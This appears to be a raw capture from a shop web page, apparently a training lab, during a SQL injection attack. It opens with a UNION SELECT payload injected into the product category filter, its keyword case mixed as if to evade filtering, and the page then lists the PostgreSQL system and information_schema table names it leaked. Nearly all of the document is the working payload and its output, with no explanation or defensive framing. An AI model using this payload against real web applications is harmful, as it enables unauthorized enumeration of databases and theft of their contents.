 Gifts' union select null,table_name fRoM
information_schema.tables-- -
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
pg_extension
pg_class
pg_range
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver
pg_prepared_statements
pg_publication_tables
constraint_table_usage
pg_stat_database
pg_statio_sys_tables
pg_language
pg_largeobject
pg_statio_all_sequences
pg_authid
pg_statio_user_indexes
pg_policy
character_sets
pg_stat_all_tables
_pg_foreign_tables
collations
role_routine_grants
foreign_data_wrapper_options
check_constraint_routine_usage
pg_ts_parser
pg_depend
sql_features
pg_attribute
_pg_user_mappings
foreign_server_options
pg_ts_config
routine_privileges